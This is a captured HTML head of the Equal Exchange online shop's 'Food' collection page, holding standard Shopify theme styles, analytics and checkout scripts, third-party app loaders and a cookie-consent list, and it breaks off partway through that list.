

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.equalexchange.coop/collections/fair-foods
body_size: 56399
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>

	<meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0"><link rel="shortcut icon" href="//shop.equalexchange.coop/cdn/shop/files/EE_Logo_arrows-RGB-favicon.png?crop=center&height=48&v=1665674155&width=48" type="image/png" /><title>Food &ndash; Equal Exchange</title><meta name="description" content="Explore our selection of organic fair foods. From tasty dried fruit to nutritious fruit and nut bars, these Fair Trade, organic snacks will keep you energized.">

<meta property="og:site_name" content="Equal Exchange">
<meta property="og:url" content="https://shop.equalexchange.coop/collections/fair-foods">
<meta property="og:title" content="Food">
<meta property="og:type" content="website">
<meta property="og:description" content="Explore our selection of organic fair foods. From tasty dried fruit to nutritious fruit and nut bars, these Fair Trade, organic snacks will keep you energized."><meta property="og:image" content="http://shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011">
  <meta property="og:image:secure_url" content="https://shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="400"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Food">
<meta name="twitter:description" content="Explore our selection of organic fair foods. From tasty dried fruit to nutritious fruit and nut bars, these Fair Trade, organic snacks will keep you energized."><script type="application/ld+json">
  [
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "Equal Exchange",
      "url": "https:\/\/shop.equalexchange.coop"
    },
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Equal Exchange",
      "url": "https:\/\/shop.equalexchange.coop"
    }
  ]
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://shop.equalexchange.coop"
    },{
        "@type": "ListItem",
        "position": 2,
        "name": "Food",
        "item": "https://shop.equalexchange.coop/collections/fair-foods"
      }]
}
</script><link rel="canonical" href="https://shop.equalexchange.coop/collections/fair-foods">

  <link rel="preconnect" href="https://cdn.shopify.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/theme.css?v=69646378577744532091763657794" as="style" rel="preload"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-header.css?v=51535540884003263151763657785" as="style" rel="preload"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-product-item.css?v=126600967654690319611763657773" as="style" rel="preload"><link rel="preload" as="image" href="//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?v=1738870038&width=480" imagesrcset="//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?v=1738870038&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?v=1738870038&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?v=1738870038&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?v=1738870038&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?v=1738870038&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?v=1738870038&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?v=1738870038&width=1080 1080w" imagesizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2)">
<link rel="preload" as="image" href="//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?v=1753192059&width=480" imagesrcset="//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?v=1753192059&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?v=1753192059&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?v=1753192059&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?v=1753192059&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?v=1753192059&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?v=1753192059&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?v=1753192059&width=1080 1080w" imagesizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2)">

<link rel="preload" href="//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n5.42fc03d7028ac0f31a2ddf10d4a2904a7483a1c4.woff2" as="font" type="font/woff2" crossorigin>
<style type="text/css">
@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}
@font-face {
  font-family: "Work Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n5.42fc03d7028ac0f31a2ddf10d4a2904a7483a1c4.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n5.1f79bf93aa21696aa0428c88e39fb9f946295341.woff") format("woff");
}
@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}
@font-face {
  font-family: "Work Sans";
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_i5.0097f7572bdd2a30d202a52c1764d831015aa312.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_i5.a4fa6fa0f90748be4cee382c79d6624ea9963ef1.woff") format("woff");
}




</style>
<style type="text/css">

  :root {

    /* Direction */
    --direction:ltr;

    /* Font variables */

    --font-stack-headings: "Work Sans", sans-serif;
    --font-weight-headings: 700;
    --font-style-headings: normal;

    --font-stack-body: "Work Sans", sans-serif;
    --font-weight-body: 500;--font-weight-body-bold: 600;--font-style-body: normal;--font-weight-buttons: var(--font-weight-body-bold);--font-weight-menu: var(--font-weight-body-bold);--base-headings-size: 54;
    --base-headings-line: 1.2;
    --base-headings-spacing: 0.0em;
    --base-body-size: 18;
    --base-body-line: 1.5;
    --base-body-spacing: 0.0em;

    --base-menu-size: 16;

    /* Color variables */

    --color-background-header: #ffffff;
    --color-secondary-background-header: rgba(53, 48, 48, 0.08);
    --color-opacity-background-header: rgba(255, 255, 255, 0);
    --color-text-header: #353030;
    --color-foreground-header: #ffffff;
    --color-accent-header: #008480;
    --color-foreground-accent-header: #ffffff;
    --color-borders-header: rgba(53, 48, 48, 0.1);

    --color-background-main: #ffffff;
    --color-secondary-background-main: rgba(53, 48, 48, 0.08);
    --color-third-background-main: rgba(53, 48, 48, 0.04);
    --color-fourth-background-main: rgba(53, 48, 48, 0.02);
    --color-opacity-background-main: rgba(255, 255, 255, 0);
    --color-text-main: #353030;
    --color-foreground-main: #ffffff;
    --color-secondary-text-main: rgba(53, 48, 48, 0.62);
    --color-accent-main: #008480;
    --color-foreground-accent-main: #ffffff;
    --color-borders-main: rgba(53, 48, 48, 0.15);

    --color-background-cards: #ffffff;
    --color-gradient-cards: ;
    --color-text-cards: #353030;
    --color-foreground-cards: #ffffff;
    --color-secondary-text-cards: rgba(53, 48, 48, 0.6);
    --color-accent-cards: #008480;
    --color-foreground-accent-cards: #ffffff;
    --color-borders-cards: #eaeaea;

    --color-background-footer: #353030;
    --color-text-footer: #ffffff;
    --color-accent-footer: #69c5cb;
    --color-borders-footer: rgba(255, 255, 255, 0.15);

    --color-borders-forms-primary: rgba(53, 48, 48, 0.3);
    --color-borders-forms-secondary: rgba(53, 48, 48, 0.6);

    /* Borders */

    --border-width-cards: 1px;
    --border-radius-cards: 10px;
    --border-width-buttons: 2px;
    --border-radius-buttons: 30px;
    --border-width-forms: 1px;
    --border-radius-forms: 5px;

    /* Shadows */
    --shadow-x-cards: 0px;
    --shadow-y-cards: 0px;
    --shadow-blur-cards: 0px;
    --color-shadow-cards: rgba(0,0,0,0);
    --shadow-x-buttons: 0px;
    --shadow-y-buttons: 0px;
    --shadow-blur-buttons: 0px;
    --color-shadow-buttons: rgba(0,0,0,0);

    /* Layout */

    --grid-gap-original-base: 26px;
    --theme-max-width: 1360px;
    --container-vertical-space-base: 100px;
    --image-fit-padding: 10%;

  }
  
    @media screen and (max-width: 767px) {
      :root {
        --border-radius-cards: clamp(8px, 5px, 10px);
      }
    }
  

  .facets__summary, #main select, .sidebar select, .modal-content select {
    background-image: url('data:image/svg+xml;utf8,<svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="%23353030"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="%23353030"/></svg>');
  }

  .card .star-rating__stars {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" stroke="%23353030" stroke-width="1"/></svg>');
  }
  .card .star-rating__stars-active {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" fill="%23353030" stroke-width="0"/></svg>');
  }

  .star-rating__stars {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" stroke="%23353030" stroke-width="1"/></svg>');
  }
  .star-rating__stars-active {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" fill="%23353030" stroke-width="0"/></svg>');
  }

  .product-item {}</style>

<style id="root-height">
  :root {
    --window-height: 100vh;
  }
</style>
<script type="text/javascript">
  window.KrownAssetLoader = {
    loadedScripts: new Set(),
    loadScript: function(url) {
      if (this.loadedScripts.has(url)) return;
      this.loadedScripts.add(url);
      const script = document.createElement('script');
      script.src = url;
      script.defer = true;
      document.head.appendChild(script);
    }
  };
</script><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/theme.css?v=69646378577744532091763657794" rel="stylesheet" type="text/css" media="all" />

	<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="aUGj8lcEvLbwjIvyDjGJQZDX_Dlq1hYM7NZC-L2IOik">
<meta name="google-site-verification" content="aUGj8lcEvLbwjIvyDjGJQZDX_Dlq1hYM7NZC-L2IOik">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/17096425/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/fair-foods.atom" />
<link rel="alternate" type="application/json+oembed" href="https://shop.equalexchange.coop/collections/fair-foods.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"21812b594feff06ad6ab7cd16b09df06","betas":["rich-media-storefront-analytics"],"domain":"shop.equalexchange.coop","predictiveSearch":true,"shopId":17096425,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "equalexchange.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Local 3.1.1 - Post-Sale","id":149627470014,"schema_name":"Local","schema_version":"3.1.1","theme_store_id":1651,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.equalexchange.coop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sapi.negate.io\/script\/XKCdry9cFQ\/IcoHWAQO5nQ==?shop=equalexchange.myshopify.com","https:\/\/customer-first-focus.b-cdn.net\/cffPCLoader_min.js?shop=equalexchange.myshopify.com","https:\/\/donatesource.prezenapps.com\/public\/js\/load-app-v2.js?shop=equalexchange.myshopify.com","https:\/\/config.gorgias.chat\/bundle-loader\/01GYCBZNV6HA7ARR96000NTKWR?source=shopify1click\u0026shop=equalexchange.myshopify.com","https:\/\/cdn.9gtb.com\/loader.js?g_cvt_id=7b923a79-10ae-46dc-a1b3-c27c00c9c74a\u0026shop=equalexchange.myshopify.com","\/\/backinstock.useamp.com\/widget\/7721_1767153559.js?category=bis\u0026v=6\u0026shop=equalexchange.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":17096425,"offset":-18000,"reqid":"98063c74-1f45-4323-8197-746498d0d9d8-1768840765","pageurl":"shop.equalexchange.coop\/collections\/fair-foods","u":"5d4702deeffe","p":"collection","rtyp":"collection","rid":436027592};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.equalexchange.coop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.equalexchange.coop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>
    const rbi = [];
    const ribSetSize = (img) => {
      if ( img.offsetWidth / img.dataset.ratio < img.offsetHeight ) {
        img.setAttribute('sizes', `${Math.ceil(img.offsetHeight * img.dataset.ratio)}px`);
      } else {
        img.setAttribute('sizes', `${Math.ceil(img.offsetWidth)}px`);
      }
    }
    const debounce = (fn, wait) => {
      let t;
      return (...args) => {
        clearTimeout(t);
        t = setTimeout(() => fn.apply(this, args), wait);
      };
    }
    window.KEYCODES = {
      TAB: 9,
      ESC: 27,
      DOWN: 40,
      RIGHT: 39,
      UP: 38,
      LEFT: 37,
      RETURN: 13
    };
    window.addEventListener('resize', debounce(()=>{
      for ( let img of rbi ) {
        ribSetSize(img);
      }
    }, 250));
  </script><noscript>
    <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/theme-noscript.css?v=42099867224588620941763657793">
  </noscript>

<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SyLvAX/klaviyo.js?company_id=SyLvAX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/xDidsfoIHBuqB3D5Xsp0bCqaYjSpTMIXcjiBMNJh?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/consentik-cookie/blocks/omega-cookies-notification/13cba824-a338-452e-9b8e-c83046a79f21 --><script type="text/javascript" src="https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/jQueryOT.min.js" defer></script>

<script>
    window.otCKAppData = {};
    var otCKRequestDataInfo = {};
    var otCKRootLink = '';
    var otCKSettings = {};
    window.OCBCookies = []
    window.OCBCategories = []
    window['otkConsent'] = window['otkConsent'] || {};
    window.otJQuerySource = "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/jQueryOT.min.js"
</script>



    <script>
        console.log('UN ACTIVE CROSS', )
        function __remvoveCookie(name) {
            document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        }

        __remvoveCookie('__cross_accepted');
    </script>





    <script>
        let otCKEnableDebugger = 0;
    </script>




    <script>
        window.cstCookiesData = {"rootLink":"https://apps.consentik.com/consentik","cookies":[{"id":13127116,"cookie_status":true,"cookie_name":"_ab","cookie_description":"Used in connection with access to admin.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"session","privacy_link":null,"wildcard":false,"expired_time":"session","type":null},{"id":13127117,"cookie_status":true,"cookie_name":"_secure_session_id","cookie_description":"Used in connection with navigation through a storefront.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"session","privacy_link":null,"wildcard":false,"expired_time":"session","type":null},{"id":13127118,"cookie_status":true,"cookie_name":"Cart","cookie_description":"Used in connection with shopping cart.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127119,"cookie_status":true,"cookie_name":"cart_currency","cookie_description":"Used in connection with shopping cart.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127120,"cookie_status":true,"cookie_name":"cart_sig","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127121,"cookie_status":true,"cookie_name":"cart_ts","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127122,"cookie_status":true,"cookie_name":"cart_ver","cookie_description":"Used in connection with shopping cart.\r\n","category_id":36594,"platform":"Shopify","domain":"","retention_period":"2 weeks","privacy_link":null,"wildcard":false,"expired_time":"2 weeks","type":null},{"id":13127123,"cookie_status":true,"cookie_name":"checkout","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127124,"cookie_status":true,"cookie_name":"checkout_token","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127125,"cookie_status":true,"cookie_name":"cookietest","cookie_description":"Used in connection with navigation through a 